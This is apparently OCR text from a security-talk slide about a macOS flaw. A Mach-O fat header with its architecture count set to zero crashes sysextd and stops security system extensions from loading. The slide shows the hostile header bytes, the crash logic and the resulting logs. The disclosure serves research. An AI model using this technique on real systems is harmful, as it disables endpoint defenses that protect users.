 IMPACT
prevent security tools from loading!
01 architectures = getArchitectures()
02 if(0 == architectures.count)
03 //"assertion failure: \\\"archs.count\\\" -> %lld"
04 _os_crash_msg();
05 asm { brk #0x1 }
06 }
mach-o/fat.h
struct fat_header {
uint32_t magic;
uint32_t nfat_arch;
};
sysextd disassembly
CA FE BA BE 00 00 00 00 01 00 00 07
set arch count to 0
% log stream --predicate 'process=="sysextd"'
sysextd: realizing target path:
file:///Applications/PoC.app/Contents/Library/SystemExtensions/foo.bar.extension.systemextension/
sysextd: assertion failure: "archs.count" -> 0
sysextd 7/30/24, 17:26
sysextd 7/30/24, 17:15
sysextd 7/30/24, 17:15
sysextd 7/30/24, 17:15
sysextd 7/30/24, 17:15
sysextd 7/30/24, 17:14
sysextd 7/30/24, 17:14
sysextd 7/30/24, 17:14
ERROR: activation failed
failed to activate system extension
OK
...block (other)
security tools from loading